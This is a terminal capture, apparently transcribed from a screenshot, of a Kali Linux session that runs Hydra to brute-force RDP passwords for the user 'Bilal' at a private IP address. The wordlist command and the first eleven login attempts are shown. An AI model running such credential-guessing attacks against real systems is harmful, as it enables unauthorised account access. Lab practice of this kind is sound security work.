 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l Bilal -P /usr/share/wordlists/wifite.txt rdp://172.16.16.27
 -t 1 -W 3 -V

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 23:
24:11
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 203808 login tries (l:1/p:203
808), ~203808 tries per task
[DATA] attacking rdp://172.16.16.27:3389/
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1Password" - 1 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "password" - 2 of 203808
 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "123456789" - 3 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "12345678" - 4 of 203808
 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1q2w3e4r" - 5 of 203808
 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "sunshine" - 6 of 203808
 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "aphcueqgglktu" - 7 of 2
03808 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "football" - 8 of 203808
 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "1234567890" - 9 of 2038
08 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "computer" - 10 of 20380
8 [child 0] (0/0)
[ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20380
8 [child 0] (0/0)
[RE-ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20
3808 [child 0] (0/0)
[RE-ATTEMPT] target 172.16.16.27 - login "Bilal" - pass "superman" - 11 of 20
3808 [child 0] (0/0)